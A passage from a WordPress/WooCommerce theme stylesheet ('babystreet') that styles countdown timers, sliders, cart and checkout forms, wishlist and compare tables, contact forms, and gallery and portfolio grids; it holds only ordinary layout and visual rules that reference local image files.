    display: inline-block;
    min-width: 106px;
}
.prod_hold .countdown_time_tiny {
    display: inline-block;
    padding: 2px 0;
    color: #222222;
    text-decoration: underline;
}

.vc_col-sm-3 .babystreet_shortcode_count_holder, .vc_col-sm-4 .babystreet_shortcode_count_holder {
    padding: 8px;
}

.vc_col-sm-2 .babystreet_shortcode_count_holder {
    padding: 0px;
}

.babystreet_shortcode_count_holder .countdown-section {
    display: block;
    float: left;
    font-size: 12px;
    text-align: center;
    margin: 12px 0;
    text-transform: uppercase;
}

.vc_col-sm-3 .babystreet_shortcode_count_holder .countdown-section, .vc_col-sm-4 .babystreet_shortcode_count_holder .countdown-section {
    font-size: 11px;
    text-transform: none;
}

.vc_col-sm-2 .babystreet_shortcode_count_holder .countdown-section {
    font-size: 10px;
    text-transform: none;
}

.babystreet_shortcode_count_holder .countdown-amount {
    font-size: 36px;
    font-weight: 500;
    margin-bottom: 12px;
}

@media only screen and (min-width: 1024px) {
    .babystreet_shortcode_count_holder.babystreet-counter-big .countdown-amount {
        font-size: 72px;
        font-weight: bold;
        margin-bottom: 10px;
        line-height: normal;
    }
}

.vc_col-sm-3 .babystreet_shortcode_count_holder .countdown-amount, .vc_col-sm-4 .babystreet_shortcode_count_holder .countdown-amount {
    font-size: 24px;
    font-weight: 400;
    margin-bottom: 12px;
}

.vc_col-sm-2 .babystreet_shortcode_count_holder .countdown-amount {
    font-size: 16px;
    font-weight: 400;
    margin-bottom: 12px;
}

.babystreet_shortcode_count_holder.babystreet-counter-big .countdown-section {
    padding: 20px;
    position: relative;
}

.babystreet_shortcode_count_holder.babystreet-counter-big .countdown-section:before {
    border: 2px dashed;
    border-radius: 6px;
    content: "";
    display: block;
    position: absolute;
    top: 3px;
    bottom: 3px;
    left: 3px;
    right: 3px;
    border-color: rgba(0, 0, 0, .10);
}

.count_holder_small .countdown-section {
    margin: 0;
    -webkit-transition: all 0.5s ease 0s;
    transition: all 0.5s ease 0s;
}

.woocommerce.columns-5 div.prod_hold .count_holder_small, .woocommerce.columns-6 div.prod_hold .count_holder_small {
    display: none;
}

.has-sidebar .woocommerce.columns-4 div.prod_hold .count_holder_small:after, .woocommerce.columns-5 div.prod_hold .count_holder_small:after, .woocommerce.columns-6 div.prod_hold .count_holder_small:after {
    -webkit-animation: toggler 1s linear infinite;
    -moz-animation: toggler 1s linear infinite;
    -ms-animation: toggler 1s linear infinite;
    animation: toggler 1s linear infinite;
}

.count_holder_small .countdown-amount, .count_holder_small .countdown-section {
    color: #333333;
}

.count_holder_small .countdown-amount {
    font-size: 18px;
    font-weight: 400;
}

/* SLIDERS ----*/

.slideshow {
    clear: both;
    position: relative;
}

.babystreet-intro.slideshow {
    z-index: 22000;
}

.nivoSlider img {
    max-width: none !important;
    height: auto !important;
}

.babystreet_flexslider {
    margin: 0;
    padding: 0;
    overflow: hidden;
    margin-bottom: 30px;
    position: relative;
}

.babystreet_flexslider .slides > li {
    display: none;
    -webkit-backface-visibility: hidden;
}

.babystreet_flexslider .slides img {
    display: block;
    vertical-align: text-bottom;
    height: auto;
}

.portfolio-main-image-holder .babystreet_flexslider .slides img {
    width: 100%;
    height: auto;
}

.babystreet_flex-pauseplay span {
    text-transform: capitalize;
}

.babystreet_flexslider.post_slide {
    margin-bottom: 35px;
    position: relative;
}

.wpb_gallery_slides.wpb_flexslider.flexslider {
    box-shadow: none !important;
    border: none !important;
    border-radius: 0px !Important;
    margin-bottom: 20px !important;
}

.wpb_gallery_slides.wpb_flexslider .flex-caption {
    background: #333333;
    padding-top: 20px;
}

.wpb_gallery_slides.wpb_flexslider .flex-direction-nav {
    height: 50px;
}

.wpb_gallery_slides.wpb_flexslider ol.flex-control-nav {
    display: none !important;
}

.wpb_gallery_slides.wpb_flexslider .flex-direction-nav a {
    overflow: hidden !important;
    display: block;
    font-size: 0.5px;
    text-decoration: none;
    color: rgba(0, 0, 0, 0.1);
    text-shadow: none !important;
}

.wpb_gallery_slides.wpb_flexslider .flex-direction-nav a:before {
    position: absolute !important;
    margin: 0 !important;
    padding: 0 !important;
    display: block !important;
}

.wpb_gallery_slides.wpb_flexslider .flex-direction-nav a:hover:before {
    color: #ffffff !important;
}

.wpb_gallery_slides.wpb_flexslider .flex-direction-nav a.flex-prev:before {
    top: 12px;
    left: 14px;
}

.wpb_gallery_slides.wpb_flexslider .flex-direction-nav a.flex-next:before {
    top: 12px;
    left: 15px;
}

.flex-caption h2, .flex-caption h2 a {
    color: #ffffff;
    font-size: 18px;
}

ul.slides img {
    height: auto !important;
}

.box-carousel {
    padding: 20px 45px;
}

.vc_images_carousel .vc_carousel-indicators {
    bottom: -30px !Important;
}

.vc_images_carousel .vc_carousel-indicators li {
    border-radius: 0px !Important;
    padding: 0 !important;
}

.box-carousel .flexslider {
    margin-bottom: 0 !important;
}

.flex-direction-nav {
    position: absolute;
    top: 50%;
    width: 100%;
    z-index: 30000;
}

.flex-direction-nav li {
    margin: 0;
    padding: 0;
}

.flex-direction-nav a {
    text-align: center !important;
    opacity: 0;
    border-radius: 50%;
    width: 50px;
    height: 50px;
    line-height: 50px;
    margin: -25px 0 0;
    overflow: visible !important;
}

.flex-direction-nav a:before {
    margin-top: 0px !important;
}

.flex-direction-nav a:after {
    display: block;
    content: "";
    position: absolute;
    top: -5px;
    bottom: -5px;
    left: -5px;
    right: -5px;
    background: none;
    border: 2px dashed #000000;
    border-radius: 50%;
}

.babystreet_flexslider:hover .flex-direction-nav a {
    opacity: 0.9;
}

.babystreet_flexslider:hover .flex-direction-nav a:hover {
    opacity: 1;
}

.flex-direction-nav a:before {
    font-size: 18px !important;
    margin-top: 11px;
    color: #ffffff;
}

.flex-direction-nav .flex-prev {
    left: 30px !important;
}

.flex-direction-nav .flex-next {
    right: 30px !important;
}

.box-carousel .flex-direction-nav .flex-prev {
    top: 50% !important;
    left: -45px !important;
    margin-top: -20px;
}

.box-carousel .flex-direction-nav .flex-next {
    top: 50% !important;
    right: -45px !important;
    margin-top: -20px;
}

/* SHOPPING CART */
body.woocommerce-cart form.woocommerce-cart-form {
    display: inline-block;
    width: calc(100% - 445px);
    padding-right: 30px;
}

form.checkout.woocommerce-checkout #customer_details {
    display: inline-block;
    width: calc(100% - 445px);
    padding-right: 30px;
}

body.woocommerce-cart .cart-collaterals, form.checkout.woocommerce-checkout #order_review {
    width: 440px;
    display: inline-block;
    padding: 40px;
    background-color: #f2f2f2;
    border-radius: 6px;
}

.cart-subtotal th, .woocommerce-shipping-totals th, .order-total th, table.woocommerce-checkout-review-order-table thead th {
    font-size: 15px;
    font-weight: bold;
}

.cart-info thead .product-remove, .cart-info thead {
    display: none;
}

.cart-collaterals .cart_totals .shop_table .order-total .woocommerce-Price-amount {
    font-size: 22px;
    color: #333333;
}

body.woocommerce-cart form, body.woocommerce-cart .cart-collaterals, form.checkout.woocommerce-checkout #customer_details, form.checkout.woocommerce-checkout #order_review {
    vertical-align: top;
}

.cart-info {
    margin-bottom: 50px;
}

form.checkout.woocommerce-checkout {
    display: block;
}

.woocommerce .blockUI.blockOverlay {
    position: relative
}

.woocommerce .blockUI.blockOverlay::before {
    height: 1em;
    width: 1em;
    display: block;
    position: absolute;
    top: 50%;
    left: 50%;
    margin-left: -.5em;
    margin-top: -.5em;
    content: "";
    -webkit-animation: spin 1s ease-in-out infinite;
    animation: spin 1s ease-in-out infinite;
    background: url("image/loader.svg") center center;
    background-size: cover;
    line-height: 1;
    text-align: center;
    font-size: 2em;
    color: rgba(0,0,0,.75)
}

h3#order_review_heading {
    display: none;
}

.woocommerce-billing-fields, .woocommerce-shipping-fields {
    padding: 20px 0;
    background-color: #ffffff;
    margin-bottom: 20px;
    border-radius: 3px;
}

.woocommerce-billing-fields input, .woocommerce-shipping-fields input {
    width: 100%;
}

.woocommerce-billing-fields input[type="radio"], .woocommerce-billing-fields input[type="checkbox"], .woocommerce-shipping-fields input[type="radio"], .woocommerce-shipping-fields input[type="checkbox"] {
    width: auto !important;
    display: inline-block;
    vertical-align: middle;
    margin-top: 0;
}

.woocommerce-shipping-fields input[type="checkbox"] {
    position: absolute;
    margin-left: -9999px;
    visibility: hidden;
}

.woocommerce-shipping-fields input[type="checkbox"] + span {
    display: block;
    position: relative;
    cursor: pointer;
    outline: none;
    user-select: none;
    margin-right: 18px;
}

.woocommerce-shipping-fields input[type="checkbox"] + span {
    vertical-align: middle;
}

.woocommerce-shipping-fields input[type="checkbox"] + span:before,
.woocommerce-shipping-fields input[type="checkbox"] + span:after {
    display: block;
    position: absolute;
    top: 0px;
    left: 0px;
    content: "";
    width: 45px;
    height: 24px;
}

.woocommerce-shipping-fields input[type="checkbox"] + span:before {
    right: 1px;
    background-color: #e1e1e1;
    border-radius: 60px;
    -webkit-transition: background 0.4s;
    transition: background 0.4s;
    position: relative;
    display: inline-block;
    margin-right: 18px;
    vertical-align: middle;
}

.woocommerce-shipping-fields input[type="checkbox"] + span:after {
    width: 20px;
    height: 20px;
    background-color: #fff;
    border-radius: 50%;
    -webkit-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s;
    top: 6px;
    left: 2px;
}

.woocommerce-shipping-fields input[type="checkbox"]:checked + span:before {
    background-color: #0eafcc;
}

.woocommerce-shipping-fields input[type="checkbox"]:checked + span:after {
    margin-left: 21px;
}

.woocommerce-shipping-fields .shipping_address {
    padding-top: 8px;
    padding-bottom: 8px;
}

table.woocommerce-checkout-review-order-table {
    font-size: 13px;
    border: none;
    margin-bottom: 35px;
}

table.woocommerce-checkout-review-order-table th, table.woocommerce-checkout-review-order-table td {
    padding: 10px 10px;
    width: 50%;
    vertical-align: middle;
    border-color: #e1e1e1;
}

.cart_totals table td {
    vertical-align: middle;
    border-color: #e1e1e1;
}

.shipping-calculator-form {
    padding-top: 8px;
    padding-bottom: 8px;
    font-size: 13px;
}

.woocommerce-shipping-calculator p {
    padding: 0 !important;
    position: relative;
    display: block;
}

.woocommerce-shipping-calculator p a {
    display: block;
    width: 100%;
}

.woocommerce-shipping-calculator select {
    width: 100%;
    max-width: 100%;
    border: none !Important;
    border-radius: 2px;
    max-width: 100%;
    background: transparent;
    padding: 8px 35px 8px 8px;
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
    background-color: #ffffff;
    position: relative;
    z-index: 1;
}

.woocommerce-shipping-calculator select ::-ms-expand::-ms-expand {
    display: none;
}

p#calc_shipping_country_field:after, p#calc_shipping_state_field:after {
    display: block;
    width: 20px;
    height: 20px;
    line-height: 20px;
    vertical-align: middle;
    text-align: center;
    font-size: 14px;
    content: "\f0dc";
    font-family: 'Font Awesome 5 Free';
    font-weight: 900;
    position: absolute;
    right: 5px;
    top: 50%;
    margin-top: -9px;
    z-index: 50;
    color: #333333;
    pointer-events: none;
}

.shipping-calculator-form .select2-selection__arrow {
    display: none;
}

table.woocommerce-checkout-review-order-table tr.order-total td {
    border: none;
    font-size: 22px;
    color: #333333;
}

div.woocommerce .cart_totals h2 {
    font-size: 16px;
    margin-bottom: 15px;
}

div.woocommerce .woocommerce-billing-fields h3, div.woocommerce .woocommerce-shipping-fields h3, #order_review h3, .woocommerce form.checkout h3 {
    margin-bottom: 20px;
}

.cart_totals table {
    width: 100%;
    clear: both;
    border: none;
}

.cart-info table.shop_table.cart, form.checkout.woocommerce-checkout #customer_details {
    margin-bottom: 20px;
    border-collapse: collapse;
    font-size: 14px;
    border: none;
}

.cart-info table.shop_table.cart {
    border-top: 1px solid #e8e8e8;
}

.cart-info tbody td, .wishlist_table tbody td {
    padding: 30px 15px !important;
}

.cart-info thead th, .wishlist_table tbody th {
    font-weight: bold;
    background-color: #f8f8f8;
    text-transform: uppercase;
    padding: 10px 15px;
    color: #333333;
}

.cart-info thead .product-remove, .cart-info thead .product-thumbnail {
    text-align: center;
}

.cart-info .product-thumbnail img {
    border: 1px solid #f1f1f1;
    padding: 2px;
    background-color: #ffffff;
    width: 70px;
}

.cart-info thead .product-name {
    text-align: left;
}

.cart-info thead .model {
    text-align: center;
}

.cart-info thead .product-price, .cart-info thead .product-subtotal {
    text-align: center;
}

.cart-info tbody td, .wishlist_table tbody td {
    vertical-align: middle;
    background-color: #fff;
    border-bottom: 1px solid #e8e8e8;
}

.cart-info tbody .product-remove, .woocommerce table.wishlist_table tr td.product-remove {
    vertical-align: middle;
    text-align: center;
}

.cart-info td.product-remove, .woocommerce table.wishlist_table tr td.product-remove {
    width: 30px !important;
}

.cart-info td.product-remove a.remove, .wishlist_table td.product-remove a.remove {
    font-size: 0px;
    color: #333333 !important;
    vertical-align: middle;
    text-decoration: none;
}

.cart-info tbody .product-remove, .cart-info tbody .product-thumbnail {
    text-align: center;
}

.cart-info tbody td.product-thumbnail {
    padding: 30px 0px !important;
    min-width: 50px;
}

.cart-info dl.variation, table.woocommerce-checkout-review-order-table dl.variation {
    margin: 5px 0;
}

table.woocommerce-checkout-review-order-table td.product-name {
    color: #333333;
}

.cart-info td.product-name dd, .cart-info td.product-name dt, table.woocommerce-checkout-review-order-table dl.variation dd, table.woocommerce-checkout-review-order-table dl.variation dt {
    padding: 0px;
    font-size: 13px;
    line-height: normal;
    color: #999999;
}

.cart-info td.product-name {
    text-align: left;
}

.cart-info tbody .model {
    text-align: center;
}

.cart-info tbody .product-name a {
    text-align: center;
    color: #333333;
    text-decoration: none;
}

.cart-info tbody .product-quantity, .cart-info tbody .product-price, .cart-info tbody .product-subtotal {
    text-align: center;
}

.cart-info tbody .model, .cart-info tbody .product-price, .cart-info tbody .product-subtotal {
    font-weight: bold;
    color: #444;
}

.cart-info tbody span.stock {
    color: #F00;
    font-weight: bold;
}

.cart-info tr.odd td {
    background-color: #f9f9f9;
}

.cart-module {
    text-align: left;
}

.cart-module .cart-heading {
    padding: 8px 8px 8px 28px;
    font-weight: bold;
    font-size: 13px;
    color: #f5f5f5;
    cursor: pointer;
    background: url("image/plus.png") 10px 13px no-repeat;
    background-color: #333;
}

.cart-module .toggle_holder {
    margin-bottom: 15px;
}

.toggle_holder #voucher, .toggle_holder #coupon, .toggle_holder .cart-content {
    background-color: #f8f8f8;
    padding: 15px;
}

.cart-module table {
    margin-bottom: 15px;
}

.cart-module .active {
    background: url("image/plus.png") 10px -20px no-repeat;
    background-color: #333;
}

.cart-module .cart-content {
    padding: 15px;
    display: none;
    overflow: auto;
}

.cart-total {
    border-top: 1px solid #DDDDDD;
    border-bottom: 1px solid #DDDDDD;
    overflow: auto;
    padding: 8px 0px;
    margin-bottom: 15px;
}

.cart-total table {
    float: right;
    margin-bottom: 15px;
}

.cart-total td {
    padding: 3px;
    text-align: right;
    vertical-align: bottom;
}

.cart-total td.numbers, .cart-total td.numbers_total {
    font-weight: bold;
    color: #333;
}

.cart-total td.numbers_total {
    vertical-align: bottom;
    font-size: 18px;
}

.buttons {
    padding: 1px;
}

.buttons .left {
    float: left;
    text-align: left;
}

.buttons .left .button {
    margin: 3px;
}

.buttons .right {
    float: right;
    text-align: right;
}

.buttons .center {
    text-align: center;
    margin-left: auto;
    margin-right: auto;
}

.toggle_holder a.button {
    float: right;
}

/* WISHLIST */

.wishlist-product table {
    width: 100%;
    border-collapse: collapse;
    margin-bottom: 20px;
}

.wishlist-product td {
    padding: 10px;
    background-color: #fff;
}

.wishlist-product thead td {
    color: #f5f5f5;
    font-weight: bold;
    background-color: #333;
    padding: 10px;
}

.wishlist-product thead .remove, .wishlist-product thead .image, .wishlist-product thead .cart {
    text-align: center;
}

.wishlist-product thead .name, .wishlist-product thead .model, .wishlist-product thead .stock {
    text-align: center;
}

.wishlist-product thead .quantity, .wishlist-product thead .price, .wishlist-product thead .total {
    text-align: center;
}

.wishlist-product tbody td {
    vertical-align: middle;
    border-bottom: 1px solid #DDDDDD;
}

.wishlist-product tbody .remove {
    vertical-align: middle;
}

.wishlist-product tbody .remove, .wishlist-product tbody .image, .wishlist-product tbody .cart {
    text-align: center;
}

.wishlist-product tbody .name, .wishlist-product tbody .model, .wishlist-product tbody .stock {
    text-align: center;
}

.wishlist-product tbody .quantity, .wishlist-product tbody .price, .wishlist-product tbody .total {
    text-align: center;
}

.wishlist-product tbody .price s {
    color: #F00;
}

.wishlist-product table a.button {
    margin-right: 0;
}

.wishlist-product table .image img {
    background-color: #FFFFFF;
    border: 1px solid #F8F8F8;
    padding: 6px;
}

.wishlist-product tbody .name {
    width: 120px;
}

.yith-wcwl-add-to-wishlist .ajax-loading, .yith-wcwl-add-button .ajax-loading {
    display: none !Important;
    position: absolute !important;
    left: -9999px !important;
}

/* COMPARE */

.compare-info {
    border-collapse: collapse;
    width: 100%;
    margin-bottom: 20px;
    border: none;
    background-color: #fff;
    font-size: 12px;
}

.compare-info thead td, .compare-info thead tr td:first-child {
    font-size: 14px;
    font-weight: bold;
    text-align: left;
    padding: 8px;
    background-color: #333333;
    color: #ffffff;
}

.compare-info tr td:first-child {
    color: #000000;
    font-weight: bold;
    text-align: right;
}

.compare-info td {
    padding: 8px;
    width: 20%;
    text-align: center;
    vertical-align: top;
    padding: 8px;
}

.compare-info tr.even td {
    background-color: #f1f1f1;
}

.compare-info .name a {
    font-weight: bold;
}

.compare-info .price-old {
    font-weight: bold;
    color: #F00;
    text-decoration: line-through;
}

.compare-info .price-new {
    font-weight: bold;
}

.compare-info td.image img {
    padding: 6px;
    border: 1px solid #f1f1f1;
    background-color: #fff;
}

div.babystreet-contacts-holder {
    position: relative;
    margin-top: 80px;
}

div.babystreet-contacts-holder.babystreet-contacts-shortcode {
    margin-top: 0px;
    opacity: 0.85;
}

h2.contact-form-title {
    margin: 0px 0px 30px 0px;
    padding-left: 20px;
    font-size: 21px;
}

form.contact-form, form.wpcf7-form {
    padding: 20px;
    display: block;
}

.wpcf7-form-control-wrap {
    display: block;
    width: 100%;
}

.wpcf7-form-control-wrap input, .wpcf7-form-control-wrap textarea, .wpcf7-form-control-wrap select {
    width: 100%;
}

.wpcf7-form-control-wrap input[type='checkbox'], .wpcf7-form-control-wrap input[type='radio'] {
    width: auto !important;
}

span.wpcf7-list-item.first {
    margin-left: 0px;
}

span.wpcf7-form-control.wpcf7-checkbox, span.wpcf7-form-control.wpcf7-radio {
    display: inline-block;
    margin-bottom: 20px !important;
}

form.contact-form, form.wpcf7-form {
    border: 2px dashed #f1f1f1;
    border-radius: 4px;
}

form.contact-form .content {
    float: left;
    width: 100%;
    margin: 0 0 20px 0;
    position: relative;
}

form.contact-form .content.babystreet_form_test {
    font-size: 14px;
}

form.contact-form .buttons {
    overflow: auto;
}

form.contact-form .content input {
    width: 100%;
    padding: 10px 4px;
}

form.contact-form .content input:focus {
    outline: none;
}

form.contact-form .content.babystreet_form_test input {
    width: 38px;
}

form.contact-form .content.babystreet_form_test input, form.contact-form .content.babystreet_form_test span {
    display: inline-block;
}

form.contact-form textarea {
    width: 100% !Important;
    margin: 0px !important;
}

.contact-info {
    overflow: auto;
    padding-bottom: 20px;
    border-bottom: 1px solid #eeeeee;
    margin-bottom: 30px;
}

.contact-info .left {
    float: left;
    width: 48%;
}

.contact-info .right {
    float: left;
    width: 48%;
}

div.map_holder {
    border: 10px solid #eeeeee;
    background-color: #fff;
    overflow: hidden;
}

.contact-form .content, .box-login .content {
    margin-bottom: 15px;
}

.contact-form .content span, .box-login .content span, form.wpcf7-form p {
    display: block;
    clear: both;
    margin-bottom: 8px;
    font-weight: bold;
    color: #333333;
    font-size: 13.5px;
}

a.forgoten {
    display: block;
    margin-bottom: 15px;
}

.box-login .one_half {
    min-height: 260px;
    position: relative;
}

.box-login .content a.button {
    position: absolute;
    left: 0px;
    bottom: 0px;
}

#main .babystreet-share-links {
    margin: 35px 0;
    min-height: 37px;
    padding: 12px 8px;
    border-top: 1px solid #f1f1f1;
    border-bottom: 1px solid #f1f1f1;
    float: left;
    width: 100%;
    text-align: center;
}

#content.has-sidebar #main .babystreet-share-links {
    margin-bottom: 0px;
}

#main .babystreet-share-links .spread_word {
    float: left;
    font-size: 12px;
    margin: 4px 10px 0 0;
    color: #999999;
}

#main .babystreet-share-links a, #main .babystreet-share-links span {
    margin-right: 4px;
    vertical-align: baseline;
    display: inline-block;
}

a .at-icon-wrapper {
    border-radius: 2px;
}

/* GALLERY ----*/
.gallery-caption {
}
.bypostauthor {
}
dl.gallery-item {
}
.gallery-item dt, .gallery-item dd {
    width: 100%;
    padding: 10px 0 0 0;
    margin-bottom: 1px;
    border: none !important;
    background: none !important;
}
.gallery-item dt a, .gallery-item dd a {
    display: inline-block;
    position: relative;
    width: auto;
}
.gallery-item dt a img, .gallery-item dd a img {
    border: none !important;
}

/* PORTFOLIO ----*/
.babystreet_image_list a {
    display: block;
    margin-bottom: 18px;
}

.babystreet_image_list a.babystreet-magnific-gallery-item {
    display: inline-block;
    position: relative;
    overflow: hidden;
}

.babystreet_image_list a.babystreet-magnific-gallery-item:before, .gallery-item dt a:before, .gallery-item dd a:before, .blocks-gallery-item a:before {
    display: block;
    position: absolute;
    top: 0px;
    bottom: 0px;
    left: 0px;
    right: 0px;
    opacity: 0;
    content: '';
    -webkit-transition: all 0.5s ease 0s;
    transition: all 0.5s ease 0s;
    background: linear-gradient(to top, rgba(50, 50, 50, 0) 0, rgba(16, 15, 15, 0.40) 89%, rgba(16, 15, 15, 0.45) 94%) !important;
}

.gallery-item dt a:before, .gallery-item dd a:before, .blocks-gallery-item a:before, .blocks-gallery-item a:after {
    top: 0px;
    bottom: 0px;
    left: 0px;
    right: 0px
}

.babystreet_image_list a.babystreet-magnific-gallery-item:after, .gallery-item dt a:after, .gallery-item dd a:after, .blocks-gallery-item a:after {
    position: absolute;
    content: "\f127" !important;
    font-family: "Flaticon" !important;
    vertical-align: middle;
    text-align: center;
    color: #ffffff;
    font-size: 28px;
    display: block;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    width: 90px;
    height: 90px;
    line-height: 90px;
    background-color: #333333;
    margin: auto;
    border: 2px dashed #ffffff;
    border-radius: 50%;
    opacity: 0;
    z-index: 100;
    -webkit-transition: all 0.4s ease;
    transition: all 0.4s ease;
}

.babystreet_image_list a.babystreet-magnific-gallery-item:hover:before, .babystreet_image_list a.babystreet-magnific-gallery-item:hover:after, .blocks-gallery-item a:hover:after, .blocks-gallery-item a:hover:before {
    opacity: 1;
}

.babystreet_image_list a img {
    display: block;
    vertical-align: text-bottom;
    height: auto;
    width: 100%;
    -webkit-transition: all 0.5s ease 0s;
    transition: all 0.5s ease 0s;
}

.babystreet-portfolio-categories ul {
    padding: 0 20px;
    margin: 0 0 35px 0;
    list-style: none;
    display: block;
    border-radius: 3px;
}

.babystreet-portfolio-categories ul li {
    display: inline-block;
    list-style: none;
    margin: 2px;
    padding: 0;
    float: left;
}

.babystreet-portfolio-categories ul li:first-of-type {
    float: right;
}

.babystreet-portfolio-categories ul li a {
    color: #b1b1b1;
    text-decoration: none;
    font-weight: 500;
    font-size: 15px;
    padding: 7px 12px;
    position: relative;
    display: block;
    overflow: hidden;
}

.babystreet-portfolio-categories ul li:first-of-type a {
    text-transform: capitalize;
}

.portfolio-unit {
    width: 100%;
    display: inline-block;
    float: left;
    overflow: hidden;
    margin: 0;
    padding: 0;
}

.portfolio-unit a.portfolio-link:hover {
    cursor: url("image/cross_cursor.png") 20 20, crosshair;
}

.portfolio-unit.babystreet-none-overlay a.portfolio-link:hover, .portfolio-unit.list-unit a.portfolio-link:hover {
    cursor: pointer !important;
}

.portfolio-unit.babystreet-5px-gap:not(.list-unit) {
    border: 5px solid transparent;
}

.portfolio-unit.babystreet-10px-gap:not(.list-unit) {
    border: 20px solid transparent;
}

.portfolio-unit.babystreet-20px-gap:not(.list-unit) {
    border: 20px solid transparent;
}

.portfolio-unit.portfolio-col-2, .babystreet_shortcode_latest_posts.babystreet_blog_masonry.babystreet-latest-blog-col-2 .blog-post {
    width: 50%;
}

.portfolio-unit.portfolio-col-3, .babystreet_shortcode_latest_posts.babystreet_blog_masonry.babystreet-latest-blog-col-3 .blog-post {
    width: 33.33%;
}

.babystreet_masonry_fullwidth .portfolio-unit.masonry-unit {
    width: 25%;
}

.babystreet_masonry_fullwidth .portfolio-unit.masonry-unit a.portfolio-link {
    padding: 20px;
}

.portfolio-unit.portfolio-col-4, .babystreet_shortcode_latest_posts.babystreet_blog_masonry.babystreet-latest-blog-col-4 .blog-post {
    width: 25%;
}

.portfolio-unit.portfolio-col-5, .babystreet_shortcode_latest_posts.babystreet_blog_masonry.babystreet-latest-blog-col-5 .blog-post {
    width: 20%;
}

.portfolio-unit.portfolio-col-6, .babystreet_shortcode_latest_posts.babystreet_blog_masonry.babystreet-latest-blog-col-6 .blog-post {
    width: 16.66%;
}

.portfolio-unit.masonry-unit:nth-child(2) {
    z-index: 10;
}

.portfolio-unit.list-unit {
    padding: 20px;
    margin-bottom: 20px;
    border: 1px solid #f1f1f1;
    border-radius: 3px;
    -webkit-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s;
}

.portfolio-unit.list-unit .port-unit-image-holder {
    width: 420px;
    position: relative;
    z-index: 1;
}

.port-unit-image-holder img {
    vertical-align: text-bottom;
    display: block;
    width: 100%;
    height: auto;
}

.owl-item .portfolio-unit {
    width: 100% !important;
}

.similar_projects .portfolio-unit, .related.products div.prod_hold {
    width: 24.7%;
}

.similar_projects .owl-item .portfolio-unit {
    border: 15px solid transparent;
}

.has-sidebar .similar_projects .portfolio-unit, .has-sidebar .related.products div.prod_hold {
    width: 33.33%;
}

.portfolio-unit > h4 {
    padding: 22px 12px;
    font-size: 15px;
    text-transform: uppercase;
    margin-bottom: 0;
    position: absolute;
    width: 100%;
    bottom: -150px;
    left: 0;
    z-index: 2;
    display: block;
    -webkit-transition: all 0.5s ease 0s;
    transition: all 0.5s ease 0s;
    text-align: center;
}

.portfolio-unit:hover > h4 {
    bottom: 80px;
    color: #ffffff;
}

a.babystreet-portfolio-image-link {
    display: inline-block;
    position: relative;
}

a.babystreet-portfolio-image-link:before {
    left: 8px;
    top: 8px;
    bottom: 12px;
    right: 8px;
    position: absolute;
    display: block;
    content: "";
    border: 2px dashed #ffffff;
    border-radius: 6px;
    z-index: 100;
    opacity: 1;
    -webkit-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s;
}

.owl-item a.babystreet-portfolio-image-link:before {
    bottom: 8px;
}

.portfolio-unit:hover a.babystreet-portfolio-image-link:before {
    opacity: 0;
}

.portfolio-unit .babystreet-portfolio-image-link img {
    -webkit-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s;
    border-radius: 4px;
    opacity: 1;
}

.portfolio-unit:hover .babystreet-portfolio-image-link img {
    opacity: 0.85;
}

.portfolio-unit-holder, .post-unit-holder {
    background-color: #ffffff;
    position: relative;
    overflow: hidden;
}

.post-unit-holder {
    width: 100%;
    overflow: hidden;
    background-color: #f8f8f8;
}

.babystreet_blog_masonry .post-unit-holder {
    margin-bottom: 0px;
}

.babystreet_blog_masonry:not(.babystreet-related-blog-posts) .babystreet_post_data_holder {
    background-color: #ffffff;
    z-index: 10000;
    padding: 30px 10px;
}

.babystreet_shortcode_latest_posts.babystreet_blog_masonry .babystreet_post_data_holder {
    border: none;
}

.babystreet_shortcode_latest_posts.babystreet_blog_masonry.babystreet-no-post-image div.post .post-date {
    top: 38px;
    background: none;
    padding: 0;
}

.babystreet_shortcode_latest_posts.babystreet_blog_masonry.babystreet-no-post-image div.post .post-date * {
    color: #999999;
    background: none;
    border: none;
    font-size: 13px;
    font-weight: bold;
    padding: 0;
    margin-right: 5px;
}

.babystreet_shortcode_latest_posts.babystreet_blog_masonry.babystreet-no-post-image .babystreet_post_data_holder .babystreet-post-avatar img {
    width: 28px !Important;
    height: auto !Important;
}

.babystreet_shortcode_latest_posts.babystreet_blog_masonry.babystreet-no-post-excerpt .blog-post-meta {
    margin-bottom: 0px;
}

.post-unit-holder > img, .portfolio-unit-holder > img {
    display: block;
    vertical-align: text-bottom;
    width: 101% !Important;
    max-width: 101% !Important;
    height: auto;
    position: relative;
    -webkit-transition: all 0.5s ease 0s;
    transition: all 0.5s ease 0s;
}

.babystreet-10px-gap .portfolio-unit-holder {
    background: none !important;
}

.portfolio-unit-holder:hover > img {
    -webkit-transform: scale(1.1);
    transform: scale(1.1);
}

.portfolio-unit.babystreet-none-overlay .portfolio-unit-holder:hover > img {
    opacity: 1;
}

.post .post-unit-holder > img {
    background-size: cover;
}

.portfolio-unit-info {
    text-align: center;
    -webkit-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s;
    overflow: hidden;
    z-index: 9000;
    position: absolute;
    top: 0px;
    left: 0px;
    right: 0px;
    bottom: 0px;
}

.babystreet-none-overlay.babystreet-10px-gap .portfolio-unit-holder {
    background: none;
}

.babystreet-none-overlay .portfolio-unit-info {
    text-align: left;
    overflow: visible;
    z-index: 20000;
    position: relative;
    top: -3px;
    border-radius: 4px;
    background-color: #ffffff;
    overflow: visible;
    width: 100%;
    padding-right: 60px;
}

.babystreet-none-overlay .portfolio-unit-info small, .babystreet-none-overlay .portfolio-unit-info h4 {
    position: relative;
    top: auto;
    left: auto;
    right: auto;
    bottom: auto;
}

.babystreet-none-overlay .portfolio-unit-info small {
    margin-bottom: 9px !Important;
    display: block;
    color: #999999;
    font-size: 13px;
}

.babystreet-none-overlay .portfolio-unit-info a.portfolio-link h4 {
    color: #ffffff !Important;
    width: auto;
    position: absolute;
    top: -55px;
    left: 30px;
    text-shadow: 0px 0px 6px rgba(0,0,0,.3);
}

.babystreet-none-overlay .portfolio-unit-info h6 {
    bottom: 100%;
}

.portfolio-unit.list-unit .portfolio-unit-holder {
    display: table;
    width: 100%;
    background: #ffffff;
}

.post-unit-holder:hover .portfolio-unit-info, .babystreet_flexslider.post_slide:hover .portfolio-unit-info {
    opacity: 1;
}

.portfolio-unit-info h4 {
    margin-bottom: 8px;
    font-size: 19px;
